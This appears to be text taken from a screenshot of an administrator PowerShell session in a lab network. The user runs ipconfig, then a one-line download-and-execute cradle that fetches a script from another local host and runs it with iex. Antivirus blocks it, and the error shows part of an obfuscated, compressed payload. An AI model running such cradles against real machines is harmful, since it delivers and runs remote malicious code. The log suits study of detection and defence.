 Administrator: Windows PowerShell
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::6889:a4b3:a298:c6af%9
   IPv4 Address. . . . . . . . . . . : 192.168.179.128
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
PS C:\Windows\system32> iex(iwr http://192.168.179.129/haha -useb)
IEX : At line:1 char:1
+ Set-StrictMode -Version 2
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:342648
+ ... k5MCBwA="));IEX (New-Object IO.StreamReader(New-Object IO.Compression ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Windows\system32>